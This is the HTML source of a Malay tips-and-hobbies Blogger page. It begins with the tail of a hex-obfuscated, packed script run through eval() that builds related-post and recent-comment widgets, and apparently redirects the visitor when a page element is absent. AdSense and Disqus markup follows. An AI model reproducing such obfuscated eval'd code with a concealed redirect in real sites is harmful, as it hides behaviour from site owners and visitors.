\x3b\x59\x28\x41\x20\x52\x3d\x30\x3b\x52\x3c\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4c\x28\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x52\x5d\x5b\x65\x5b\x31\x56\x5d\x5d\x3d\x3d\x65\x5b\x32\x57\x5d\x29\x7b\x31\x4a\x3d\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x52\x5d\x5b\x65\x5b\x31\x57\x5d\x5d\x3b\x31\x53\x7d\x7d\x3b\x31\x4a\x3d\x31\x4a\x5b\x65\x5b\x35\x5d\x5d\x28\x65\x5b\x33\x6d\x5d\x2c\x65\x5b\x33\x56\x5d\x29\x3b\x41\x20\x32\x67\x3d\x31\x4a\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x33\x6d\x5d\x29\x3b\x32\x67\x3d\x32\x67\x5b\x30\x5d\x3b\x41\x20\x31\x47\x3d\x32\x67\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x3b\x31\x47\x3d\x31\x47\x5b\x35\x5d\x3b\x31\x47\x3d\x31\x47\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x33\x57\x5d\x29\x3b\x31\x47\x3d\x31\x47\x5b\x30\x5d\x3b\x41\x20\x32\x4d\x3d\x31\x47\x5b\x65\x5b\x35\x5d\x5d\x28\x2f\x2d\x2f\x67\x2c\x65\x5b\x30\x5d\x29\x3b\x32\x4d\x3d\x32\x4d\x5b\x65\x5b\x31\x62\x5d\x5d\x28\x32\x67\x29\x3b\x4c\x28\x65\x5b\x32\x64\x5d\x32\x77\x20\x4b\x29\x7b\x41\x20\x4f\x3d\x4b\x5b\x65\x5b\x32\x64\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x7d\x5a\x7b\x4c\x28\x65\x5b\x32\x75\x5d\x32\x77\x20\x4b\x29\x7b\x41\x20\x4f\x3d\x4b\x5b\x65\x5b\x32\x75\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x7d\x5a\x7b\x41\x20\x4f\x3d\x65\x5b\x34\x5d\x7d\x7d\x3b\x41\x20\x33\x79\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x35\x5d\x5d\x28\x33\x79\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x34\x67\x5d\x29\x3b\x33\x46\x3d\x4b\x5b\x65\x5b\x34\x64\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x34\x65\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x3b\x33\x43\x3d\x31\x52\x28\x33\x46\x2c\x34\x30\x29\x3b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x34\x66\x5d\x2b\x33\x43\x2b\x65\x5b\x34\x39\x5d\x29\x3b\x4c\x28\x4f\x5b\x65\x5b\x32\x33\x5d\x5d\x3c\x32\x45\x29\x7b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x32\x59\x5d\x2b\x31\x4a\x2b\x65\x5b\x33\x32\x5d\x2b\x32\x4b\x28\x4f\x29\x2b\x65\x5b\x34\x57\x5d\x29\x7d\x5a\x7b\x4f\x3d\x4f\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x30\x2c\x32\x45\x29\x3b\x41\x20\x32\x5a\x3d\x4f\x5b\x65\x5b\x34\x55\x5d\x5d\x28\x65\x5b\x30\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x30\x2c\x32\x5a\x29\x3b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x32\x59\x5d\x2b\x31\x4a\x2b\x65\x5b\x33\x32\x5d\x2b\x32\x4b\x28\x4f\x29\x2b\x65\x5b\x34\x59\x5d\x29\x7d\x7d\x3b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x35\x62\x5d\x29\x7d\x24\x28\x31\x71\x29\x5b\x65\x5b\x35\x61\x5d\x5d\x28\x31\x66\x28\x29\x7b\x34\x51\x28\x31\x66\x28\x29\x7b\x4c\x28\x21\x24\x28\x65\x5b\x34\x47\x5d\x29\x5b\x65\x5b\x32\x33\x5d\x5d\x29\x7b\x33\x68\x5b\x65\x5b\x34\x45\x5d\x5d\x5b\x65\x5b\x31\x57\x5d\x5d\x3d\x65\x5b\x33\x62\x5d\x7d\x7d\x2c\x34\x4a\x29\x7d\x29\x3b\x33\x68\x5b\x65\x5b\x34\x50\x5d\x5d\x3d\x31\x66\x28\x29\x7b\x41\x20\x31\x6a\x3d\x31\x71\x5b\x65\x5b\x36\x5d\x5d\x28\x65\x5b\x34\x4d\x5d\x29\x3b\x31\x6a\x5b\x65\x5b\x32\x7a\x5d\x5d\x28\x65\x5b\x31\x57\x5d\x2c\x65\x5b\x33\x62\x5d\x29\x3b\x31\x6a\x5b\x65\x5b\x32\x7a\x5d\x5d\x28\x65\x5b\x31\x56\x5d\x2c\x65\x5b\x34\x4c\x5d\x29\x3b\x31\x6a\x5b\x65\x5b\x32\x7a\x5d\x5d\x28\x65\x5b\x32\x76\x5d\x2c\x65\x5b\x34\x49\x5d\x29\x3b\x31\x6a\x5b\x65\x5b\x32\x7a\x5d\x5d\x28\x65\x5b\x35\x38\x5d\x2c\x65\x5b\x34\x56\x5d\x29\x3b\x31\x6a\x5b\x65\x5b\x37\x5d\x5d\x3d\x65\x5b\x34\x63\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x36\x50\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x4f\x7c\x36\x4e\x7c\x7c\x36\x4d\x7c\x36\x4c\x7c\x7c\x36\x4b\x7c\x36\x4a\x7c\x36\x49\x7c\x36\x47\x7c\x36\x74\x7c\x36\x46\x7c\x36\x45\x7c\x36\x44\x7c\x7c\x36\x43\x7c\x36\x42\x7c\x36\x41\x7c\x36\x7a\x7c\x36\x79\x7c\x36\x78\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x56\x7c\x36\x48\x7c\x36\x57\x7c\x37\x6d\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x78\x7c\x37\x77\x7c\x37\x76\x7c\x35\x69\x7c\x37\x75\x7c\x37\x74\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6c\x7c\x36\x59\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x68\x7c\x37\x39\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x35\x66\x7c\x37\x64\x7c\x37\x63\x7c\x37\x62\x7c\x37\x61\x7c\x36\x72\x7c\x36\x58\x7c\x36\x73\x7c\x36\x63\x7c\x36\x71\x7c\x36\x33\x7c\x35\x4a\x7c\x36\x34\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x35\x79\x7c\x36\x35\x7c\x35\x76\x7c\x37\x31\x7c\x35\x77\x7c\x35\x6d\x7c\x39\x32\x7c\x35\x75\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x38\x33\x7c\x37\x37\x7c\x35\x6b\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x4b\x7c\x38\x30\x7c\x38\x32\x7c\x35\x78\x7c\x35\x4d\x7c\x35\x4c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x70\x7c\x35\x67\x7c\x36\x6f\x7c\x36\x39\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x31\x7c\x36\x30\x7c\x36\x6b\x7c\x36\x6a\x7c\x36\x69\x7c\x36\x68\x7c\x36\x67\x7c\x36\x66\x7c\x36\x65\x7c\x36\x64\x7c\x36\x62\x7c\x35\x4e\x7c\x36\x61\x7c\x35\x5a\x7c\x36\x36\x7c\x35\x59\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x35\x55\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\x7c\x35\x50\x7c\x35\x4f\x7c\x37\x41\x7c\x36\x5a\x7c\x37\x43\x7c\x38\x68\x7c\x39\x35\x7c\x38\x56\x7c\x39\x70\x7c\x39\x75\x7c\x39\x76\x7c\x39\x6c\x7c\x39\x66\x7c\x38\x4a\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x31\x7c\x38\x51\x7c\x38\x52\x7c\x38\x49\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x67\x7c\x38\x55\x7c\x39\x65\x7c\x39\x64\x7c\x39\x63\x7c\x39\x62\x7c\x39\x61\x7c\x38\x5a\x7c\x38\x57\x7c\x38\x48\x7c\x38\x54\x7c\x38\x34\x7c\x38\x53\x7c\x37\x33\x7c\x37\x32\x7c\x37\x30\x7c\x39\x37\x7c\x37\x34\x7c\x39\x74\x7c\x39\x73\x7c\x39\x71\x7c\x39\x6f\x7c\x39\x6e\x7c\x39\x6a\x7c\x39\x68\x7c\x39\x69\x7c\x39\x34\x7c\x39\x6b\x7c\x39\x6d\x7c\x39\x72\x7c\x38\x35\x7c\x38\x65\x7c\x38\x46\x7c\x38\x62\x7c\x38\x61\x7c\x37\x5a\x7c\x37\x59\x7c\x37\x58\x7c\x37\x57\x7c\x37\x56\x7c\x37\x55\x7c\x37\x54\x7c\x37\x53\x7c\x36\x32\x7c\x37\x52\x7c\x39\x31\x7c\x37\x50\x7c\x37\x44\x7c\x37\x4f\x7c\x37\x4e\x7c\x39\x36\x7c\x39\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x38\x7c\x39\x33\x7c\x37\x4d\x7c\x37\x4c\x7c\x37\x4b\x7c\x37\x4a\x7c\x37\x49\x7c\x38\x38\x7c\x39\x30\x7c\x38\x39\x7c\x38\x47\x7c\x37\x48\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x38\x63\x7c\x37\x51\x7c\x35\x6a\x7c\x38\x64\x7c\x38\x73\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x38\x7a\x7c\x38\x79\x7c\x38\x36\x7c\x38\x37\x7c\x37\x36\x7c\x38\x78\x7c\x38\x77\x7c\x38\x76\x7c\x37\x35\x7c\x38\x75\x7c\x38\x74\x7c\x38\x72\x7c\x38\x66\x7c\x38\x71\x7c\x37\x38\x7c\x38\x70\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x36\x38\x7c\x36\x37\x7c\x38\x6c\x7c\x38\x6b\x7c\x38\x6a\x7c\x38\x69\x7c\x38\x67\x7c\x38\x58\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x59\x7c\x38\x50\x7c\x38\x4f\x7c\x38\x4b\x7c\x35\x68\x5c\x27\x2e\x35\x6c\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x35\x39\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x6e\x65\x77\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x61\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x39\x7c\x62\x72\x65\x61\x6b\x7c\x73\x74\x72\x69\x70\x48\x74\x6d\x6c\x54\x61\x67\x73\x7c\x41\x72\x72\x61\x79\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x63\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x37\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x65\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x35\x7c\x78\x36\x42\x7c\x74\x68\x75\x6d\x62\x75\x72\x6c\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x62\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x32\x7c\x78\x33\x42\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x30\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x65\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x36\x7c\x72\x65\x6c\x61\x74\x65\x64\x54\x69\x74\x6c\x65\x73\x4e\x75\x6d\x7c\x78\x33\x32\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x37\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x32\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x31\x30\x30\x7c\x78\x34\x44\x7c\x78\x34\x46\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x78\x33\x34\x7c\x31\x33\x33\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x69\x6e\x7c\x31\x30\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x69\x6d\x67\x7c\x78\x33\x35\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x35\x7c\x78\x33\x36\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x37\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x61\x7c\x78\x35\x33\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x37\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x35\x7c\x78\x33\x39\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x64\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x32\x7c\x78\x35\x34\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x33\x7c\x78\x34\x32\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x64\x7c\x78\x34\x31\x7c\x72\x65\x6c\x61\x74\x65\x64\x55\x72\x6c\x73\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x76\x61\x72\x7c\x78\x37\x30\x7c\x78\x32\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x43\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x5f\x30\x78\x66\x39\x65\x34\x7c\x33\x32\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x36\x7c\x78\x36\x38\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x38\x7c\x78\x35\x46\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x36\x7c\x78\x33\x41\x7c\x72\x65\x6c\x61\x74\x65\x64\x54\x69\x74\x6c\x65\x73\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x64\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x36\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x61\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x65\x6c\x73\x65\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x7c\x78\x33\x30\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x38\x7c\x78\x33\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x33\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x66\x7c\x78\x32\x45\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x63\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x39\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x65\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x66\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x34\x41\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x31\x7c\x31\x31\x36\x7c\x31\x31\x30\x7c\x31\x30\x39\x7c\x31\x30\x38\x7c\x31\x30\x32\x7c\x31\x31\x38\x7c\x31\x32\x31\x7c\x31\x31\x39\x7c\x31\x32\x30\x7c\x31\x33\x37\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x31\x31\x37\x7c\x73\x68\x6f\x77\x72\x65\x63\x65\x6e\x74\x70\x6f\x73\x74\x73\x31\x7c\x31\x30\x36\x7c\x78\x32\x35\x7c\x78\x35\x41\x7c\x78\x33\x46\x7c\x78\x37\x43\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x72\x65\x73\x75\x6c\x74\x73\x5f\x6c\x61\x62\x65\x6c\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x41\x6e\x64\x54\x68\x75\x6d\x62\x31\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x41\x6e\x64\x54\x68\x75\x6d\x62\x7c\x78\x35\x32\x7c\x78\x34\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x34\x7c\x78\x33\x37\x7c\x31\x30\x37\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x38\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x61\x75\x74\x68\x6f\x72\x31\x7c\x31\x33\x34\x7c\x31\x32\x35\x7c\x73\x74\x72\x69\x70\x48\x74\x6d\x6c\x54\x61\x67\x73\x31\x7c\x6d\x61\x78\x72\x65\x73\x75\x6c\x74\x73\x7c\x31\x32\x33\x7c\x31\x33\x36\x7c\x31\x32\x34\x7c\x70\x72\x69\x6e\x74\x52\x65\x6c\x61\x74\x65\x64\x4c\x61\x62\x65\x6c\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x33\x31\x7c\x72\x65\x6d\x6f\x76\x65\x52\x65\x6c\x61\x74\x65\x64\x44\x75\x70\x6c\x69\x63\x61\x74\x65\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x31\x33\x32\x7c\x74\x72\x75\x65\x7c\x31\x31\x31\x7c\x33\x30\x30\x30\x7c\x31\x33\x35\x7c\x31\x32\x37\x7c\x66\x61\x6c\x73\x65\x7c\x31\x32\x38\x7c\x73\x75\x6d\x6d\x61\x72\x79\x50\x6f\x73\x74\x7c\x31\x31\x33\x7c\x31\x31\x34\x7c\x74\x72\x79\x7c\x31\x30\x34\x7c\x73\x68\x6f\x77\x72\x65\x63\x65\x6e\x74\x63\x6f\x6d\x6d\x65\x6e\x74\x73\x7c\x31\x31\x32\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x31\x30\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x39\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x34\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x34\x7c\x65\x72\x72\x6f\x72\x7c\x31\x30\x35\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x35\x7c\x78\x34\x45\x7c\x74\x79\x70\x65\x6f\x66\x7c\x31\x32\x36\x7c\x74\x6d\x62\x7c\x31\x32\x32\x7c\x31\x31\x35\x7c\x78\x33\x33\x7c\x31\x32\x39\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x66\x7c\x78\x35\x37\x7c\x63\x61\x74\x63\x68\x7c\x31\x33\x30\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x43\x7c\x63\x6f\x6e\x74\x61\x69\x6e\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x78\x32\x34\x7c\x78\x35\x30\x7c\x64\x65\x66\x61\x75\x6c\x74\x6e\x6f\x69\x6d\x61\x67\x65\x7c\x78\x30\x39\x7c\x78\x32\x43\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x34\x30\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x64\x7c\x78\x34\x33\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x63\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x30\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x61\x75\x74\x68\x6f\x72\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x39\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x69\x6d\x67\x72\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x66\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x33\x7c\x69\x67\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x36\x7c\x78\x36\x41\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ulfntM);
// ]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6435907927492519525&amp;zx=d84b3f29-8491-4ae2-872c-77d6bb363f3e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6435907927492519525&amp;zx=d84b3f29-8491-4ae2-872c-77d6bb363f3e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1154201852091701 -->

</head>
<body>
<div class='main-holder' id='stickynot' style='margin-top:0px;'>
<header class='headerstyler headerphoto normal_header' id='headerfix' style=''>
<div class='header-overlay'></div>
<div class='top-panel22 hidden-phone'>
<div class='top-panel-button'>
<a class='popup-with-zoom-anim toggle-button md-trigger' href='#small-dialog'><i class='fa fa-search icon-2x'></i></a>
</div>
<div class='zoom-anim-dialog mfp-hide' id='small-dialog'>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- padinno_main content_Blog1_336x280_as -->
<ins class='adsbygoogle' data-ad-client='ca-pub-1154201852091701' data-ad-slot='4729912342' style='display:inline-block;width:336px;height:280px'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- BEGIN SEARCH FORM -->
<div class='sb-search'>
<form accept-charset='utf-8' action='/search' class='navbar-form' method='get'>
<input class='sb-search-input placeholder' name='q' placeholder='Search term...' type='text' value=''/>
</form>
</div>
<!-- END SEARCH FORM -->
</div>
</div>
<div class='container'>
<div class='row-fluid'>
<div class='span12'>
<div class='row-fluid'>
<div class='span12 section' id='header-logo'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1154201852091701"
     data-ad-slot="6019955040"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<script type='text/javascript'>
var disqus_shortname = 'padinno2';
var disqus_blogger_current_url = "http://www.padinrose.com/2012/02/melukis-mata.html";
if (!disqus_blogger_current_url.length) {
disqus_blogger_current_url = "https://www.padinrose.com/2012/02/melukis-mata.html";
}
var disqus_blogger_homepage_url = "https://www.padinrose.com/";
var disqus_blogger_canonical_homepage_url = "http://www.padinrose.com/";
</script>
<style type='text/css'>
#comments {display:none;}
</style>
<script type='text/javascript'>
(function() {
    var bloggerjs = document.createElement('script');
    bloggerjs.type = 'text/javascript';
    bloggerjs.async = true;
    bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
<style type='text/css'>
.post-comment-link { visibility: hidden; }
</style>
<script type='text/javascript'>
(function() {
var bloggerjs = document.createElement('script');
bloggerjs.type = 'text/javascript';
bloggerjs.async = true;
bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_index.js';
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
</div><div class='widget Header' data-version='1' id='Header2'>
<div class='logo'>
<h1 class='logo_h logo_h__txt'>
<a href='https://www.padinrose.com/'>padinrose - Tips, Hobi dan Motivasi</a>
</h1>
<p class='logo_tagline'>
Memaparkan pelbagai tips, panduan, inspirasi gaya hidup dan motivasi berdasarkan pengalaman dan pendapat penulis
</p>
</div>
</div>
</div>
</div>
<div class='row-fluid post-header'>
<div class='span12'>
<!-- BEGIN MAIN NAVIGATION -->
<div class='menu-button'>
<i class='fa fa-bars'></i>
<a class='popup-with-zoom-anim toggle-button md-trigger' href='#small-dialog' style='position:relative;z-index:100;color:#222222; margin-left:12px;display:inline-block;'><i class='fa fa-search'></i></a>
<div class='zoom-anim-dialog mfp-hide' id='small-dialogs'>
<!-- BEGIN SEARCH FORM -->
<div class='sb-search'>
<form accept-charset='utf-8' action='/search' class='navbar-form' method='get'>
<input class='sb-search-input placeholder' name='q' placeholder='Search term...' type='text' value=''/>
</form>
</div>
<!-- END SEARCH FORM -->
</div>
